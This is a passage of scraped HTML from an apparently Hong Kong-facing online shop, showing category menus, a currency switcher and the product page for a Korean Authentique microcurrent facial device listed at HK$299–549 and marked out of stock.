			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696f0c6e5f26a"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696f0c6e5f26a">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696f0c6e5f26e"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="696f0c6e5f26e">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696f0c6e5f26f"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696f0c6e5f26f">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696f0c6e5f270"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696f0c6e5f270">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696f0c6e5f287"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="696f0c6e5f287">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main single-pg p-pb"><div class="container">
					
			<section class="product-single primary-padding">
	
	<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-728052" class="product type-product post-728052 status-publish first outofstock product_cat-2963 has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			    				<div class="product ribbon">
					<span class="onsale discount-wrap">- 46%</span><span class="onsale discount-wrap outstock">補貨中</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1.png"><img width="576" height="576" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1.png" class="wp-post-image" alt="" loading="lazy" title="Authentique design-25" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1.png" data-large_image_width="576" data-large_image_height="576" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1.png 576w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160123/Authentique-design-25-1-100x100.png 100w" sizes="(max-width: 576px) 100vw, 576px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160112/Authentique-design-28-1-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160112/Authentique-design-28-1.png"><img width="576" height="576" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160112/Authentique-design-28-1.png" class="" alt="" loading="lazy" title="Authentique design-28" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160112/Authentique-design-28-1.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160112/Authentique-design-28-1.png" data-large_image_width="576" data-large_image_height="576" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160112/Authentique-design-28-1.png 576w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160112/Authentique-design-28-1-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160112/Authentique-design-28-1-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160112/Authentique-design-28-1-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160112/Authentique-design-28-1-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160112/Authentique-design-28-1-100x100.png 100w" sizes="(max-width: 576px) 100vw, 576px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160120/Authentique-design-26-1-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160120/Authentique-design-26-1.png"><img width="576" height="576" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160120/Authentique-design-26-1.png" class="" alt="" loading="lazy" title="Authentique design-26" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160120/Authentique-design-26-1.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160120/Authentique-design-26-1.png" data-large_image_width="576" data-large_image_height="576" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14160120/Authentique-design-26-1.png 576w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160120/Authentique-design-26-1-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160120/Authentique-design-26-1-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160120/Authentique-design-26-1-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160120/Authentique-design-26-1-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14160120/Authentique-design-26-1-100x100.png 100w" sizes="(max-width: 576px) 100vw, 576px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2023/11/14155817/Authentique-design-27-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2023/11/14155817/Authentique-design-27.png"><img width="576" height="576" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14155817/Authentique-design-27.png" class="" alt="" loading="lazy" title="Authentique design-27" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14155817/Authentique-design-27.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2023/11/14155817/Authentique-design-27.png" data-large_image_width="576" data-large_image_height="576" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14155817/Authentique-design-27.png 576w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14155817/Authentique-design-27-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14155817/Authentique-design-27-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14155817/Authentique-design-27-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14155817/Authentique-design-27-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14155817/Authentique-design-27-100x100.png 100w" sizes="(max-width: 576px) 100vw, 576px" /></a></div>	</figure>
</div>
					
					<div class="summary entry-summary">

						<nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">品牌直送 – 電子科技</a></nav><h1 class="product_title entry-title">韓國 Authentique 紅光微電流 x 納米震動 隨行導入儀</h1><p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f0c6e6302e"  data-product-id="728052"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;549</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;499</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;949</bdi></span></del></span></p>
            <div class="stock-info out-of-stock mb-10">
                <span>
                    <i class="fa fa-minus-square"></i> 補貨中                </span>
            </div>
            
<form class="variations_form cart" action="https://searchingc.com/collections/authentique/" method="post" enctype='multipart/form-data' data-product_id="728052" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%e9%81%b8%e9%a0%85&quot;:&quot;\u55ae\u5165&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:499,&quot;image&quot;:{&quot;title&quot;:&quot;Authentique design-25&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1.png 576w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-300x300.png 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-150x150.png 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-32x32.png 32w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-250x250.png 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 576px) 100vw, 576px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1.png&quot;,&quot;full_src_w&quot;:576,&quot;full_src_h&quot;:576,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-250x250.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:576,&quot;src_h&quot;:576},&quot;image_id&quot;:728291,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-currency=\&quot;\&quot; data-redraw-id=\&quot;696f0c6e63f70\&quot;  data-product-id=\&quot;729649\&quot;&gt;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;299&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt; &lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;499&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;A-AUTAALED-&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:729649,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e9%81%b8%e9%a0%85&quot;:&quot;\u5169\u5165&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:549,&quot;display_regular_price&quot;:949,&quot;image&quot;:{&quot;title&quot;:&quot;Authentique design-25&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1.png 576w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-300x300.png 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-150x150.png 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-32x32.png 32w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-250x250.png 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 576px) 100vw, 576px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1.png&quot;,&quot;full_src_w&quot;:576,&quot;full_src_h&quot;:576,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/11\/14160123\/Authentique-design-25-1-250x250.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:576,&quot;src_h&quot;:576},&quot;image_id&quot;:728291,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span 